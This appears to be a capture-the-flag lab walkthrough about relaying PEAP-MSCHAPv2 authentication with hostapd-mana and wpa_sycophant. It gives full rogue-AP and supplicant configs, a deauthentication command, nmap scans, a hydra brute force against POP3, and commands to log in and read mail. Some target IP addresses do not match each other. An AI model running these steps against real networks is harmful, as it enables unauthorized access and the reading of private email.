Pivoting Over Challenge Based Enterprise WiFi Network
You will discover how to connect to the organization's access point using PEAP-MSCHAPv2 authentication and relay the response to the authenticator challenge This will allow you to read the private emails on a LAN-hosted POP3 server.



Hello World! I talked about how to attack the TTLS-PAP network and pivot through it yesterday. What happens, however, if the company uses a challenge-response based authentication method? In this case, the authenticator sends a challenge, and the applicant is in charge of encrypting it with a password and sending it back to the authentication for verification.
Of course, you can capture the challenge and response and do a dictionary attack on them, but what if you were unable to capture the required EAPOLs or your wordlist did not contain that password? In that situation, you can relay the response to the authenticator on behalf of the authenticating user and gain network access. The difference between a legitimate client and an attacker client is not actually made by the authenticator or access point in PEAP security tunnel.
In this post I will share how to setup the hostapd-mana, wpa_sycophant and target the GlobalCentralBank WiFi network to break into it and recover the flag kept in the e-mail account of the user. The network settings enforce the user to use PEAP-MSCHAPv2 with very strong passwords.
Here is the video from the DEF CON talk of the original author of this attack.
Capture the Traffic
Let's configure the wlan0 interface in the monitor mode to dump the WiFi traffic before continuing. You can do this by performing the commands listed below in the exact order.
ifconfig wlan0 down				# set wlan0 interface status to down
iwconfig wlan0 mode monitor		# set monitor mode on the interface
ifconfig wlan0 up				# set wlan0 interface status to up
iwconfig wlan0					# view interface details (confirm mode)
Commands to config wlan0 on monitor mode
Let's capture the packets from both 2.4 GHz and 5 GHz bands through the wlan0 interface using the following command.

airodump-ng --band abg wlan0Airodump command to capture the WiFi traffic

The "GlobalCentralBank" network is transmitting beacon frames on channel 6 as you can see, however it appears that no clients are connected, even though an evil twin attack requires at least one client to be connected.
It is possible that although the client is transmitting the frames, the packets are dropped or the device was unable to record them because airodump is hoping to use a different channel. Let's set the airodump channel to 6 using the --channel parameter.

airodump-ng --channel 6 wlan0Fix the channel to 6
If you would look at the output of stations sections, you will see that a client with MAC 02:00:00:00:09:00 is connected to the WiFi network.
Configure Rogue Access Point
The lab has provided all the necessary certificates in the /root/certs directory. Since we will be using encrypted tunnel for authentication, certificates are required. I will be using these certificates because creating the certificates is outside the scope of this post.

certs directoryExcept last 2 lines (taken from the official hostapd-mana documentation), all the lines are copied from the Evil Twin using Hostapd-Mana post. You need to save this file in the directory where certs directory is located with any name (here fakenet.conf).
interface=wlan1
ssid=GlobalCentralBank
channel=6
hw_mode=g

wpa=3
wpa_key_mgmt=WPA-EAP
wpa_pairwise=TKIP CCMP
auth_algs=3
ieee8021x=1
eapol_key_index_workaround=0
eap_server=1
eap_user_file=fakenet.eap_user

ca_cert=/root/certs/ca.pem
server_cert=/root/certs/server.pem
private_key=/root/certs/server.key
private_key_passwd=
dh_file=/root/certs/dhparam.pem

mana_wpe=1
mana_eapsuccess=1

# enable sycophant and configure its directory
enable_sycophant=1
sycophant_dir=/tmp/
Contents of fakenet.conf
Create a new file with the same name as the one specified in the eap_user_file configuration variable, and place it in the same directory as fakenet.conf. Any user can now connect to the fakenet thanks to this.
*       PEAP,TTLS,TLS,MD5,GTC
"t"     TTLS-MSCHAPV2,MSCHAPV2,MD5,GTC,TTLS-PAP,TTLS-CHAP,TTLS-MSCHAP   "1234test"      [2]
Contents of fakenet.eap_user
Start the hostapd-mana with the configuration file hostapd-mana fakenet.conf and you will see the traffic details in the airodump output.
Force Associated Client to Connect to Fakenet
You must first set up wpa sycophant's configuration file in the wpa_sycophant directory (this is required). The tool basically acts as a wrapper around the wpa supplicant tool that we have been using for a while and adds the bssid_blacklist configuration to prevent the supplicant from unintentionally connecting to the rogue access point that we created.
network={
	ssid="GlobalCentralBank"
	key_mgmt=WPA-EAP

	# disable sending custom identity
	# use from hostapd-mana instead
	identity=""
	anonymous_identity=""
	password=""

	eap=PEAP								# type of authentication protocol, use protected EAP
	phase1="crypto_binding=0 peaplabel=0"	# options for phase 1 (interaction with access point) to
    										# disable supplication verification
	phase2="auth=MSCHAPV2"					# type of authentication mechanism
    										# use Microsoft implementation of challenge/response

	# dont want to connect back to ourselves, so add your rogue bssid here.
	bssid_blacklist=02:00:00:00:01:00
}
Contents of wpa_sycophant.config
Start the supplicant using the wpa sycophant.sh script based on the configuration file provided by the -c parameter on the wlan2 interface provided by the -i interface.
./wpa_sycophant.sh -c wpa_sycophant.config -i wlan2Command to start the wpa_sycophant on wlan2 interface
The associated client needs to be disassociated from the network in order to establish the connection with our rogue access point. This can be done by replaying the deauthentication attack as shown below.
aireplay-ng --deauth 50 -a D2:E9:6A:D3:B3:50 -c 02:00:00:00:09:00 wlan0Sent deauth to associated client on behalf of legit access point
Wait a few seconds and you should see the client sending the response to the access point in the hostapd-mana output. It also gives commands to bruteforce the response in order to retrieve the password, but this will not work because the password is incredibly strong and we do not have a wordlist for it.


Let's go to the sycophant terminal, where you'll notice there's something going on. It simply takes the response, identification, and other information from the /tmp/ directory sent by hostapd-mana (to interact inter-process through file) and relays it to the legit network.
Remember that we blacklisted the rogue network's BSSID in the configuration and also inserted targeted deauthentication packets to avoid disrupting the connection formation with our supplicant.


The sycophant automatically request the access point DHCP for IPv4, therefore explicitly calling the dhclient on wlan2 is not required.
The airodump output shows that both clients are now connected to the organization's wifi network, and everything appears to be normal. Isn't it wonderful 😀?
But wait! Why does this work?
Generally, crypto-binding is not enabled during setup, and because the process of connecting to the access point and authenticating on RADIUS are isolated. Therefore, if you can authenticate on the RADIUS server, you will be able to connect to the access point and access the organisation's internal network.

Therefore, the security measure, called crypto-binding, is used to ensure legitimate peers and EAP server are participating in the authentication process and eliminate the chance of the man in the middle attack. This will verify that the peer is the same in both Phase 1 and Phase 2 of the authentication (also called inner and outer authentication respectively).

There is a 2-way handshake involved Request/Response to use the crypto-binding process where EAP server will send a request to the peer and then peer will respond to the EAP server using a same format of the frame.
Pivot through WiFi Network
n the lab description it is given that only TCP and UDP traffic can pass through WiFi AP, you can use the -sT in the nmap to force TCP scan.

nmap -sT --min-rate 3000 --top-ports 65535 172.18.0.1Scan for open ports on the WiFi router
The WiFi access point has three services running: SSH, DNS, and HTTP. According to the lab description, the WiFi AP's SSH password is strong and random, therefore it will not be vulnerable to a dictionary attack. As a result, we can only look at HTTP right now.
Curl request on the HTTP service disclosed the internal IP address of the WiFi router to which other devices are linked.

Assuming the target host is the next in the CIDR range 192.2.84.3/24, use nmap to execute a TCP scan on the 192.97.249.4 host.

nmap -sT --min-rate 3000 --top-ports 65535 192.97.249.4TCP scan for all the ports on 192.97.249.4 host
The assumption was correct, as you can see, that host is currently running an interesting service: POP3.

Let's make a simple wordlist of often used usernames in the mailing domain. You can use the cat command to accomplish this and write to any file (here users.txt)
LAN machines could be subject to the dictionary attack because they frequently use common usernames and passwords. You can use the password dictionary from /root/wordlists/100-common-passwords.txt in the lab with hydra tool as shown below.
hydra -L users.txt -P wordlists/100-common-passwords.txt pop3://192.189.103.4Hydra command to launch bruteforce against pop3 service
The network is not fast enough to handle the hydra traffic; but, if you wait a little, you will eventually get correct login credentials for the POP3 service, as displayed below.


To retrieve the flag from the mail list, connect to the network using netcat binary and type the following commands.
USER admin
PASS qwerty
LIST
RETR 1
POP3 protocol commands to read the contents of the mail
Resources
- https://github.com/sensepost/hostapd-mana/wiki/Creating-PSK-or-EAP-Networks
- https://github.com/sensepost/hostapd-mana/wiki/EAP-Relay-with-Sycophant
- https://github.com/sensepost/hostapd-mana/wiki/Basic-Mana-Karma-Options#karma--mana
- https://tbhaxor.com/evil-twin-wifi-network-using-hostapd-mana/
- https://electrictoolbox.com/pop3-commands/
- https://www.shellhacks.com/retrieve-email-pop3-server-command-line/
- https://sensepost.com/blog/2019/peap-relay-attacks-with-wpa_sycophant/